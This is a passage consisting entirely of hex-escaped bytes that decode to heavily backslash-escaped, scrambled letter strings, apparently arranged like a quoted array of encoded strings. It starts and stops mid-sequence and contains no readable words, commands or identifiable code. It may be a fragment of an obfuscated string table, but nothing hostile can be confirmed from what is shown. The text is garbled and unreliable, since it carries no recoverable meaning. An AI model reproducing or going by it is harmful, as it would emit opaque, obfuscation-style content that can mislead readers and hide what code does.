5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x34\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5